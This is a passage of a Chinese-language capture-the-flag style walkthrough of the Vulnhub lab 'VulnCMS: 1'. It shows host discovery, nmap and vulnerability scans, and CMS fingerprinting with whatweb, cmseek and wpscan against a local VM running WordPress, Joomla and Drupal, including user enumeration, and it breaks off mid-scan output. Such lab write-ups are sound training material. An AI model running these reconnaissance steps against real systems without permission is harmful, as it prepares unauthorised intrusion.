【Vulnhub 靶场】【VulnCMS: 1】【简单】【20210613】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/vulncms-1,710/
靶场下载:https://download.vulnhub.com/vulncms/VulnCMS.ova
靶场难度:简单
发布日期:2021年06月13日
文件大小:1.4 GB
靶场作者:tombstoneGhost (Simardeep Singh)
靶场系列:VulnCMS
靶场描述:
- 正如它的名字所暗示的,这个盒子是关于CMS的。你需要枚举盒子,找到CMS,并利用它来访问其他人,最终获得用户和根标志。
- 提示:按照给定的顺序进行:P
打靶耗时:2+小时,目录扫描花费了大量时间,然后就是关键的 Linux 信息搜索。
打靶关键:
- Web 目录扫描
- Linux 信息收集
- SUDO 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:66 (Unknown: locally administered)
192.168.56.36 08:00:27:3c:22:7a PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.027 seconds (126.30 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.36
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-19 02:50 EST
Nmap scan report for 192.168.56.36
Host is up (0.00061s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8c:9f:7e:78:82:ef:76:f6:26:23:c9:52:6d:aa:fe:d0 (RSA)
| 256 2a:e2:f6:d2:52:1c:c1:d0:3d:aa:40:e6:b5:08:1d:45 (ECDSA)
|_ 256 fa:c9:eb:58:e3:d2:b7:4a:74:77:fc:69:0e:b6:68:08 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: W3.CSS Template
|_http-server-header: nginx/1.14.0 (Ubuntu)
5000/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: fsociety – Just another WordPress site
|_http-generator: WordPress 5.7.2
|_http-server-header: nginx/1.14.0 (Ubuntu)
8081/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Home
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
9001/tcp open http nginx 1.14.0 (Ubuntu)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: fsociety.web
|_http-server-header: nginx/1.14.0 (Ubuntu)
MAC Address: 08:00:27:3C:22:7A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.56.36OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.44 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.36
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-19 03:16 EST
Nmap scan report for 192.168.56.36
Host is up (0.0013s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-enum:
| /home.html: Possible admin folder
|_ /robots.txt: Robots file
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-vuln-cve2011-3192:
| VULNERABLE:
| Apache byterange filter DoS
| State: VULNERABLE
| IDs: CVE:CVE-2011-3192 BID:49303
| The Apache web server is vulnerable to a denial of service attack when numerous
| overlapping byte ranges are requested.
| Disclosure date: 2011-08-19
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192
| https://www.securityfocus.com/bid/49303
| https://seclists.org/fulldisclosure/2011/Aug/175
|_ https://www.tenable.com/plugins/nessus/55976
5000/tcp open upnp
8081/tcp open blackice-icecap
9001/tcp open tor-orport
|_ssl-ccs-injection: No reply from server (TIMEOUT)
MAC Address: 08:00:27:3C:22:7A (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 93.87 seconds




- 根据失败请求,添加「hosts」
3、CMS

3.1、80端口 - CMS扫描、目录扫描

- http://192.168.56.36/index.html
- http://192.168.56.36/robots.txt

- http://192.168.56.36/about.html
- http://192.168.56.36/home.html
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36/
WhatWeb report for http://192.168.56.36/
Status : 200 OK
Title : W3.CSS Template
IP : 192.168.56.36
Country : RESERVED, ZZSummary : HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], nginx[1.14.0]Detected Plugins:
[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : nginx/1.14.0 (Ubuntu) (from server string)[ nginx ]Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.14.0Website : http://nginx.net/HTTP Headers:HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sun, 19 Nov 2023 09:17:01 GMTContent-Type: text/htmlLast-Modified: Wed, 26 May 2021 08:41:11 GMTTransfer-Encoding: chunkedConnection: closeETag: W/"60ae09a7-17a9"Content-Encoding: gzip
3.2、5000端口 - CMS扫描
- http://192.168.56.36:5000/engine/classes/swfupload/swfupload.swf
- http://192.168.56.36:5000/engine/classes/swfupload/swfupload_f9.swf
- http://192.168.56.36:5000/extjs/resources/charts.swf
- http://192.168.56.36:5000/html/js/misc/swfupload/swfupload.swf
- http://192.168.56.36:5000/license.txt
- http://192.168.56.36:5000/phpmyadmin
- http://192.168.56.36:5000/readme.html
- http://192.168.56.36:5000/wp-content/plugins/akismet/akismet.php
- http://192.168.56.36:5000/wp-login.php
- http://192.168.56.36:5000/atom
- http://192.168.56.36:5000/feed
- http://192.168.56.36:5000/login/
- http://192.168.56.36:5000/jkstatus
- http://192.168.56.36:5000/rss
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:5000/
WhatWeb report for http://192.168.56.36:5000/
Status : 200 OK
Title : fsociety – Just another WordPress site
IP : 192.168.56.36
Country : RESERVED, ZZSummary : HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], MetaGenerator[WordPress 5.7.2], nginx[1.14.0], PoweredBy[--], Script, UncommonHeaders[link], WordPress[5.7.2]Detected Plugins:
[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : nginx/1.14.0 (Ubuntu) (from server string)[ MetaGenerator ]This plugin identifies meta generator tags and extracts its value. String : WordPress 5.7.2[ PoweredBy ]This plugin identifies instances of 'Powered by x' text and attempts to extract the value for x. String : --[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. [ UncommonHeaders ]Uncommon HTTP server headers. The blacklist includes all the standard headers and many non standard but common ones. Interesting but fairly common headers should have their own plugins, eg. x-powered-by, server and x-aspnet-version. Info about headers can be found at www.http-stats.com String : link (from headers)[ WordPress ]WordPress is an opensource blogging system commonly used as a CMS. Version : 5.7.2Aggressive function available (check plugin file or details).Google Dorks: (1)Website : http://www.wordpress.org/[ nginx ]Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.14.0Website : http://nginx.net/HTTP Headers:HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sun, 19 Nov 2023 09:21:41 GMTContent-Type: text/html; charset=UTF-8Transfer-Encoding: chunkedConnection: closeLink: <http://fsociety.web:5000/wp-json/>; rel="https://api.w.org/"Content-Encoding: gzip
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cmseek -u http://192.168.56.36:5000/___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] CMS Detection And Deep Scan [+] [i] Scanning Site: http://192.168.56.36:5000/
[*] CMS Detected, CMS ID: wp, Detection method: header
[*] Version Detected, WordPress Version 5.7.2
[*] Path disclosure detected, path: var/www/html/wordpress/public_html/
[i] Checking user registration status
[i] Starting passive plugin enumeration
[x] No plugins enumerated!
[i] Starting passive theme enumeration
[*] 1 theme detected!
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[*] Found user from wp-json : wordpress_admin
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[*] Found user from source code: wordpress_admin
[*] 1 Usernames was enumerated
[i] Checking version vulnerabilities using wpvulns.com
[x] Error Retriving data from wpvulndb___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] Deep Scan Results [+] ┏━Target: 192.168.56.36:5000┃┠── CMS: WordPress┃ │┃ ├── Version: 5.7.2┃ ╰── URL: https://wordpress.org┃┠──[WordPress Deepscan]┃ │┃ ├── Readme file found: http://192.168.56.36:5000//readme.html┃ ├── License file: http://192.168.56.36:5000//license.txt┃ ├── Path disclosure: var/www/html/wordpress/public_html/┃ │┃ ├── Themes Enumerated: 1┃ │ │┃ │ ╰── Theme: twentytwentyone┃ │ │┃ │ ├── Version: 1.3┃ │ ╰── URL: http://192.168.56.36:5000//wp-content/themes/twentytwentyone┃ │┃ │┃ ├── Usernames harvested: 1┃ │ ╰── wordpress_admin┃ │┃┠── Result: /usr/share/cmseek/Result/192.168.56.36_5000/cms.json┃┗━Scan Completed in 3.46 Seconds, using 42 RequestsCMSeeK says ~ adios
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wpscan --url=http://192.168.56.36:5000/ --ignore-main-redirect --force -e --plugins-detection aggressive
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | ·_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.56.36:5000/ [192.168.56.36]
[+] Started: Sun Nov 19 04:04:21 2023Interesting Finding(s):[+] Headers| Interesting Entry: Server: nginx/1.14.0 (Ubuntu)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.56.36:5000/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.56.36:5000/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.56.36:5000/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).| Found By: Emoji Settings (Passive Detection)| - http://192.168.56.36:5000/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.56.36:5000/, Match: 'WordPress 5.7.2'[i] The main theme could not be detected.[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:01:37 <===================================> (6539 / 6539) 100.00% Time: 00:01:37
[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:09 <=====================================> (624 / 624) 100.00% Time: 00:00:09[i] No themes Found.[+] Enumerating Timthumbs (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:11 <===================================> (2568 / 2568) 100.00% Time: 00:00:11[i] No Timthumbs Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:00 <======================================> (137 / 137) 100.00% Time: 00:00:00[i] No Config Backups Found.[+] Enumerating DB Exports (via Passive and Aggressive Methods)Checking DB Exports - Time: 00:00:01 <============================================> (71 / 71) 100.00% Time: 00:00:01[i] No DB Exports Found.[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)Brute Forcing Attachment IDs - Time: 00:00:01 <=================================> (100 / 100) 100.00% Time: 00:00:01[i] No Medias Found.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <=======================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] wordpress_admin| Found By: Wp Json Api (Aggressive Detection)| - http://192.168.56.36:5000/wp-json/wp/v2/users/?per_page=100&page=1| Confirmed By:| Rss Generator (Aggressive Detection)| Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Sun Nov 19 04:06:31 2023
[+] Requests Done: 10088
[+] Cached Requests: 4
[+] Data Sent: 2.824 MB
[+] Data Received: 2.947 MB
[+] Memory used: 265.102 MB
[+] Elapsed time: 00:02:10
存在WebShell后面

3.3、8081端口 - CMS扫描
- http://192.168.56.36:8081/index.php
- http://192.168.56.36:8081/robots.txt
- http://192.168.56.36:8081/configuration.php
- http://192.168.56.36:8081/htaccess.txt
- http://192.168.56.36:8081/LICENSE.txt
- http://192.168.56.36:8081/README.txt
- http://192.168.56.36:8081/web.config.txt
- http://192.168.56.36:8081/administrator/
- http://192.168.56.36:8081/bin/
- http://192.168.56.36:8081/cache/
- http://192.168.56.36:8081/components/
- http://192.168.56.36:8081/images/
- http://192.168.56.36:8081/includes/
- http://192.168.56.36:8081/language/
- http://192.168.56.36:8081/layouts/
- http://192.168.56.36:8081/libraries/
- http://192.168.56.36:8081/logs/
- http://192.168.56.36:8081/media/
- http://192.168.56.36:8081/modules/
- http://192.168.56.36:8081/plugins/
- http://192.168.56.36:8081/templates/
- http://192.168.56.36:8081/tmp/
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:8081/
WhatWeb report for http://192.168.56.36:8081/
Status : 200 OK
Title : Home
IP : 192.168.56.36
Country : RESERVED, ZZSummary : Bootstrap, Cookies[a5845a875e8923f18089c05b8adc2b9c], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], HttpOnly[a5845a875e8923f18089c05b8adc2b9c], JQuery, MetaGenerator[Joomla! - Open Source Content Management], nginx[1.14.0], PasswordField[password], Script[text/javascript]Detected Plugins:
[ Bootstrap ]Bootstrap is an open source toolkit for developing with HTML, CSS, and JS. Website : https://getbootstrap.com/[ Cookies ]Display the names of cookies in the HTTP headers. The values are not returned to save on space. String : a5845a875e8923f18089c05b8adc2b9c[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : nginx/1.14.0 (Ubuntu) (from server string)[ HttpOnly ]If the HttpOnly flag is included in the HTTP set-cookie response header and the browser supports it then the cookie cannot be accessed through client side script - More Info: http://en.wikipedia.org/wiki/HTTP_cookie String : a5845a875e8923f18089c05b8adc2b9c[ JQuery ]A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Website : http://jquery.com/[ MetaGenerator ]This plugin identifies meta generator tags and extracts its value. String : Joomla! - Open Source Content Management[ PasswordField ]find password fields String : password (from field name)[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. String : text/javascript[ nginx ]Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.14.0Website : http://nginx.net/HTTP Headers:HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sun, 19 Nov 2023 09:22:25 GMTContent-Type: text/html; charset=utf-8Transfer-Encoding: chunkedConnection: closeSet-Cookie: a5845a875e8923f18089c05b8adc2b9c=q5beligvsf2itdopiqhbrp37j0; path=/; HttpOnlyExpires: Mon, 1 Jan 2001 00:00:00 GMTLast-Modified: Sun, 19 Nov 2023 09:22:25 GMTCache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0Pragma: no-cacheContent-Encoding: gzip
存在可利用漏洞

3.4、9001端口 - CMS扫描
- http://192.168.56.36:9001/index.php
- http://192.168.56.36:9001/web.config
- http://192.168.56.36:9001/xmlrpc.php
- http://192.168.56.36:9001/.editorconfig
- http://192.168.56.36:9001/.gitignore
- http://192.168.56.36:9001/CHANGELOG.txt
- http://192.168.56.36:9001/COPYRIGHT.txt
- http://192.168.56.36:9001/INSTALL.pgsql.txt
- http://192.168.56.36:9001/install.php?profile=default
- http://192.168.56.36:9001/INSTALL.mysql.txt
- http://192.168.56.36:9001/install.php
- http://192.168.56.36:9001/INSTALL.txt
- http://192.168.56.36:9001/LICENSE.txt
- http://192.168.56.36:9001/includes/bootstrap.inc
- http://192.168.56.36:9001/MAINTAINERS.txt
- http://192.168.56.36:9001/profiles/testing/testing.info
- http://192.168.56.36:9001/profiles/minimal/minimal.info
- http://192.168.56.36:9001/profiles/standard/standard.info
- http://192.168.56.36:9001/README.txt
- http://192.168.56.36:9001/sites/example.sites.php
- http://192.168.56.36:9001/sites/README.txt
- http://192.168.56.36:9001/sites/all/themes/README.txt
- http://192.168.56.36:9001/sites/all/libraries/README.txt
- http://192.168.56.36:9001/sites/all/modules/README.txt
- http://192.168.56.36:9001/UPGRADE.txt
- http://192.168.56.36:9001/includes/
- http://192.168.56.36:9001/misc/
- http://192.168.56.36:9001/modules/
- http://192.168.56.36:9001/profiles/
- http://192.168.56.36:9001/scripts/
- http://192.168.56.36:9001/sites/
- http://192.168.56.36:9001/themes/
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:9001/
WhatWeb report for http://192.168.56.36:9001/
Status : 200 OK
Title : fsociety.web
IP : 192.168.56.36
Country : RESERVED, ZZSummary : Content-Language[en], Drupal, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], nginx[1.14.0], PasswordField[pass], Script[text/javascript], UncommonHeaders[x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN]Detected Plugins:
[ Content-Language ]Detect the content-language setting from the HTTP header. String : en[ Drupal ]Drupal is an opensource CMS written in PHP. Aggressive function available (check plugin file or details).Google Dorks: (1)Website : http://www.drupal.org[ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : nginx/1.14.0 (Ubuntu) (from server string)[ JQuery ]A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Website : http://jquery.com/[ MetaGenerator ]This plugin identifies meta generator tags and extracts its value. String : Drupal 7 (http://drupal.org)[ PasswordField ]find password fields String : pass (from field name)[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. String : text/javascript[ UncommonHeaders ]Uncommon HTTP server headers. The blacklist includes all the standard headers and many non standard but common ones. Interesting but fairly common headers should have their own plugins, eg. x-powered-by, server and x-aspnet-version. Info about headers can be found at www.http-stats.com String : x-content-type-options,x-generator (from headers)[ X-Frame-Options ]This plugin retrieves the X-Frame-Options value from the HTTP header. - More Info: http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.aspxString : SAMEORIGIN[ nginx ]Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.14.0Website : 